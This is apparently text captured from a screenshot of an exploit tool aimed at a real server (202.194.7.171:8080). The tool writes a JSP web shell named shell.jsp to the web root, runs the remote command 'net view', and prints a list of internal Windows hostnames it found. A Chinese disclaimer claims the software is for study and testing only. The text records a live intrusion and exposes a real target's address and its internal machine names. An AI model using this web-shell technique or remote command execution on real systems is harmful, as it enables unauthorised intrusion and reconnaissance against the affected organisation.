 Url: http://202.194.7.171:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
-------------------------------------------------------------------------------
\\SDDX-C93CCC313A
\\SDDXSV1
\\SDU-JWC
\\SDUCOURSE
\\SVCTAG-2HSDF2X
\\SVCTAG-9B7CF2X
\\WIN-4BMSKF1A6QL
\\WIN-55S7MAE9GAF
\\WIN-614AEURQOOK
\\WIN-6ZJ7ITZELQT
\\WIN-FH58WOWG4EO
\\WIN-GD45HQ809AL
\\WIN-KSMODT06RT2
\\XAXSA
命令成功完成。
www.wooyun.org
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。